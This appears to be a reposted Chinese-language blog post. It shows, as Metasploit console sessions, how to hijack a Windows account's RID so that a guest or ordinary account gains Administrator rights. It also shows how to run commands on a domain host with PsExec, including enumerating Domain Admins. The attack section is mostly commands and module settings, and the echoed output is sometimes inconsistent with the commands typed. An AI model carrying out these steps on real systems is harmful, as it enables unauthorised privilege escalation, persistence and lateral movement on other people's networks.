MSF实现RID劫持和MSF实现PsExec执行命令
Posted kevingeorge
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了MSF实现RID劫持和MSF实现PsExec执行命令相关的知识,希望对你有一定的参考价值。
msf实现rid劫持
rid劫持原理:
每个帐户都有一个指定的RID来标识它。与域控制器不同,Windows工作站和服务器会将大部分数据存储在HKLMSAMSAMDomainsAccountUsers项中,这需要访问System权限。它将通过设置一个相对标识符(RID)来更改帐户属性,该标识符应由目标机器上的一个现有账户拥有。利用一些Windows本地用户管理完整性的缺陷,该模块将允许使用一个已知帐户凭证(如GUEST帐户)进行身份验证,并使用另一个现有帐户(如Administrator帐户)的权限进行访问,即使禁用了Administrator账户。实战
当然需要你具备一个shell,background,作为session
msf5 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/manage/rid_hijack
msf5 post(windows/manage/rid_hijack) > set session 2
session => 2
msf5 post(windows/manage/rid_hijack) > show options
Module options (post/windows/manage/rid_hijack):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false yes Attempt to get SYSTEM privilege on the target host.
GUEST_ACCOUNT false yes Assign the defined RID to the Guest Account.
PASSWORD no Password to set to the defined user account.
RID 500 yes RID to set to the specified account.
SESSION 2 yes The session to run this module on.
USERNAME no User to set the defined RID.
msf5 post(windows/manage/rid_hijack) > set username ridhijack
username => administrator
msf5 post(windows/manage/rid_hijack) > set password xxxxxxxxxxx
password => xxxxxxxxxxx
msf5 post(windows/manage/rid_hijack) > set GETSYSTEM true
GETSYSTEM => true
msf5 post(windows/manage/rid_hijack) > run
话外补充:MSF使用PsExec
msf5 post(windows/manage/rid_hijack) > use auxiliary/admin/smb/psexec_command
msf5 auxiliary(admin/smb/psexec_command) > set rhosts 172.16.204.80
rhosts => 172.16.204.80
sf5 auxiliary(admin/smb/psexec_command) > show options
Module options (auxiliary/admin/smb/psexec_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
RHOSTS 172.16.204.80 yes The target address range or CIDR identifier
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads
WINPATH WINDOWS yes The name of the remote Windows directory
msf5 auxiliary(admin/smb/psexec_command) > set smbuser administrator
smbuser => administrator
msf5 auxiliary(admin/smb/psexec_command) > set smbpass xxxxx
smbpass => xxxxx
msf5 auxiliary(admin/smb/psexec_command) > set smbdomain sec.com
smbdomain => sec.com
msf5 auxiliary(admin/smb/psexec_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/psexec_command) > run
以上是关于MSF实现RID劫持和MSF实现PsExec执行命令的主要内容,如果未能解决你的问题,请参考以下文章